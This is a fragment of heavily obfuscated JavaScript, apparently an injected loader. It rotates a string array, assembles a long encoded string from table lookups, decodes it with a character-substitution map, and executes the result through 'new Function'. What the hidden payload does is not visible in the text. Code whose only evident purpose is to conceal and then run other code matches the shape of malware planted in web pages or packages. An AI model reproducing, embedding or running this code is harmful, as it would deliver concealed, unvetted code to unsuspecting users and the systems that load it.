f=parseInt(j('0x10a'))/0x1+-parseInt(j('0x168'))/0x2+parseInt(j('0x1c5'))/0x3+-parseInt(j('0x1f2'))/0x4+parseInt(j('0x1b8'))/0x5+parseInt(j('0x136'))/0x6*(-parseInt(j('0x186'))/0x7)+parseInt(j('0x1f5'))/0x8*(parseInt(j('0x18f'))/0x9);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xe5b11),!(function(){const k=b,c={'CGQNV':function(f,g){return f(g);},'cHrfn':k('0x110')+k('0x20b')+k('0x179')+k('0x1a4')+k('0x14e')+k('0xff')+k('0x181')+k('0x1c3')+k('0x129')+k('0xe3')+k('0xd4')+k('0x197')+k('0xd9')+k('0x1e9')+k('0x1a1')+k('0x13e')+k('0x15b')+k('0xd0')+k('0xe8')+k('0x187')+k('0x1f8')+k('0x1e8')+k('0x191')+k('0x16b')+k('0xf4')+k('0x1ba')+k('0x213')+k('0x1ba')+k('0x213')+k('0x138')+k('0x1af')+k('0x1c0')+k('0x17e')+k('0xde')+k('0x175')+k('0xf5')+k('0x119')+k('0x1a8')+k('0x102')+k('0x182')+k('0x1cf')+k('0x201')+k('0x173')+k('0x143')+k('0x1ab')+k('0xe6')+k('0x12c')+k('0x195')+k('0x176')+k('0x1b4')+k('0x14a')+k('0x147')+k('0x1f9')+k('0x1c9')+k('0x1b5')+k('0x117')+k('0x18c')+k('0x14e')+k('0x1bf')+k('0x150')+k('0xd2')+k('0x188')+k('0x20d')+k('0x174')+k('0x1d0')+k('0x1a7')+k('0x130')+k('0x117')+k('0x20e')+k('0x14e')+k('0x209')+k('0x1d9')+k('0x17d')+k('0x20f')+k('0x167')+k('0x1d2')+k('0xc4')+k('0x146')+k('0x1fd')+k('0x1a5')+k('0xf6')+k('0x1ca')+k('0x1b9')+k('0x105')+k('0x1be')+k('0x1d1')+k('0x131')+k('0x1b7')+k('0x134')+k('0x12e')+k('0xf2')+k('0xf0')+k('0x1c1')+k('0x1c8')+k('0x1f6')+k('0x128')+k('0x1d5')+k('0x13b')+k('0x185')+k('0xd1')+k('0x1f7')+k('0xc5')+k('0x115')+k('0x1c2')+k('0x120')+k('0x183')+k('0x157')+k('0xcd')+k('0x1a5')+k('0x15d')+k('0xf9')+k('0x19f')+k('0x1da')+k('0x156')+k('0x123')+k('0x14e')+k('0xd7')+k('0xe2')+k('0x11e')+k('0x15f')+k('0x169')+k('0x1a3')+k('0x18e')+k('0x17c')+k('0xce')+k('0x12c')+k('0x195')+k('0x17a')+k('0x159')+k('0x1e1')+k('0x151')+k('0x113')+k('0xe1')+k('0x1fb')+k('0x197')+k('0x15a')+k('0x132')+k('0x10c')+k('0x1c3')+k('0x1fa')+k('0xe2')+k('0x1ff')+k('0xe2')+k('0xc2')+k('0x158')+k('0x116')+k('0xe0')+k('0x1f4')+k('0xca')+k('0x20a')+k('0x197')+k('0x10f')+k('0xb8')+k('0x1c7')+k('0x1ec')+k('0x13c')+k('0x19b')+k('0x1f3')+k('0x178')+k('0x1ae')+k('0x1e7')+k('0x1e0')+k('0x16a')+k('0xca')+k('0x205')+k('0x11a')+k('0x1e6')+k('0x11c')+k('0x18d')+k('0x11d')+k('0xf8')+k('0x10b')+k('0x1e3')+k('0x15e')+k('0x1de')+k('0x112')+k('0x19a')+k('0x133')+k('0x1bb')+k('0x104')+k('0x144')+k('0xe4')+k('0x141')+k('0x19e')+k('0xc8')+k('0x1ad')+k('0x1fe')+k('0x10b')+k('0x1e3')+k('0xfa')+k('0x198')+k('0x140')+k('0x11c')+k('0x172')+k('0x184')+k('0xf3')+k('0x15c')+k('0x200')+k('0x1b6')+k('0x212')+(k('0x19e')+k('0x103')+k('0x1ad')+k('0x1a0')+k('0xd6')+k('0x19d')+k('0x18a')+k('0x111')+k('0xcf')+k('0x18b')+k('0x153')+k('0xda')+k('0x164')+k('0x180')+k('0x14d')+k('0x1bd')+k('0x118')+k('0x16c')+k('0x1ee')+k('0x1ef')+k('0x16e')+k('0xeb')+k('0x100')+k('0x108')+k('0x13d')+k('0x107')+k('0x122')+k('0x192')+k('0xbc')+k('0xbe')+k('0xe9')+k('0x208')+k('0x1db')+k('0xfb')+k('0x106')+k('0x16f')+k('0x206')+k('0x1df')+k('0xef')+k('0xfd')+k('0xb7')+k('0x199')+k('0x152')+k('0xf7')+k('0x106')+k('0xe5')+k('0x1fc')+k('0xc3')+k('0x1fc')+k('0x155')+k('0xfc')+k('0x16d')+k('0x182')+k('0x1cf')+k('0x201')+k('0xec')+k('0xd8')+k('0x203')+k('0xb9')+k('0x163')+k('0xee')+k('0x1b0')+k('0x163')+k('0x161')+k('0xc1')+k('0xdd')+k('0x135')+k('0x126')+k('0x11b')+k('0x148')+k('0xcb')+k('0x1e5')+k('0x12d')+k('0x196')+k('0x1f1')+k('0xcc')+k('0x14c')+k('0x202')+k('0x12b')+k('0x1a9')+k('0x1d4')+k('0x1a6')+k('0x142')+k('0x190')+k('0x194')+k('0xdc')+k('0x137')+k('0x170')+k('0x1ea')+k('0x1dd')+k('0x1b3')+k('0x127')+k('0xbb')+k('0x1c3')+k('0x1e4')+k('0xd5')+k('0xea')+k('0x12a')+k('0x204')+k('0x1b2')+k('0x1cd')+k('0x1ce')+k('0x1eb')+k('0xfe')+k('0x1f4')+k('0xca')+k('0x1cb')+k('0xe7')+k('0x1c3')+k('0x1b1')+k('0x193')+k('0x1c6')+k('0x14f')+k('0x1c4')+k('0x1ed')+k('0x1ac')+k('0x166')+k('0x1a2')+k('0x1f0')+k('0x11f')+k('0xd3')+k('0xbd')+k('0x124')+k('0x1d3')+k('0x13a')+k('0xc9')+k('0x12f')+k('0xc6')+k('0x189')+k('0x1aa')+k('0xba')+k('0x125')+k('0x114')+k('0x154')+k('0x20c')+k('0x17b')+k('0x109')+k('0x1d8')+k('0xeb')+k('0x160')+k('0x149')+k('0xf1')+k('0xc0')+k('0x207')+k('0x1bc')+k('0x162')+k('0x101')+k('0x177')+k('0x19c')+k('0x139')+k('0x17f')+k('0x1d7')+k('0x145')+k('0x10d')+k('0xc7')+k('0x1cc')+k('0x165')+k('0x1e2')+k('0xed')+k('0x121')+k('0x1dc')+k('0xdf')+k('0xdb')+k('0x1d6')+k('0x210')+k('0x171')+k('0x14b')+'D')};var d=f=>{let g={'y':'(',';':'4','@':'7','|':'I','g':'n','i':'G','V':'V','Y':'F','n':'_','B':'A','Q':'o','*':'e','4':'J','W':'@','c':']','}':'t','%':'~','+':'Q','q':'H',',':'i','d':'h','j':'p','s':'}','9':'s','N':'K','k':'6','[':'W','w':'S','&':'R','e':'1','8':'d','X':',','2':'m','~':'g','b':'c','.':'U','T':'5','t':'*','3':'u','-':'D',':':'z','Z':'v','{':'q','I':'3','O':'.','D':';','z':'r','A':':','M':'b','H':'y','=':'P','!':'k','v':'w','L':'E','5':'!','^':'+','7':'M','C':'L','o':'O','l':'{','?':'T','_':'N','S':'%','P':'Z','R':'Y','1':'^','p':'8','r':'=','E':'9','F':'[','J':'-','m':'f','u':'C','a':'a','h':'B','G':'X','K':'l','U':')','f':'j','6':'?','(':'&','x':'2',')':'x',']':'|'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x10e')](d,c[k('0x211')][k('0xbf')+k('0x13f')](0x10));new Function('d',e)(d);}()));})();
